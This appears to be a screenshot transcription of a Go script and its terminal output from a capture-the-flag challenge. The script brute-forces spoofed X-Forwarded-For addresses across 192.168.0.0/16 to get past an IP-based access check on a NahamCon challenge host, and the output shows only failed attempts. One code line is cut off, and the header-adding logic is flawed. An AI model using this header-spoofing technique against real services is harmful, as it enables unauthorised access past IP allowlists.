 GO main.go ×
GO main.go > main
6 "net/http"
7 "os"
8 "strconv"
9 "strings"
10 )
11
12 func main() {
13
14 url := "http://challenge.nahamcon.com:31428/"
15 cli := &http.Client{}
16 req, _ := http.NewRequest("GET", url, nil)
17
18 for i := 0; i < 256; i++ {
19 for j := 0; j < 256; j++ {
20 ip := strings.Replace(strings.Replace("192.168.[].{}", "[]", strconv.Itoa(i), -1), "{}", strconv.Itoa(j),
21 req.Header.Add("X-Forwarded-For", ip)
22 resp, _ := cli.Do(req)
23 body, _ := ioutil.ReadAll(resp.Body)
24 bodyString := string(body)
25 if !strings.Contains(bodyString, "not accessible") {
26 fmt.Println("Ip:", ip, "success!")
27 os.Exit(1)
28 }
29 fmt.Println("Ip:", ip, "failed...")
30 }
31 }
32 }
33
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 2: zsh +
von at von in ~/go/src/github.com/New Folder
> go run main.go
Ip: 192.168.0.0 failed...
Ip: 192.168.0.1 failed...
Ip: 192.168.0.2 failed...
Ip: 192.168.0.3 failed...
Ip: 192.168.0.4 failed...
Ip: 192.168.0.5 failed...
Ip: 192.168.0.6 failed...
Ip: 192.168.0.7 failed...
Ip: 192.168.0.8 failed...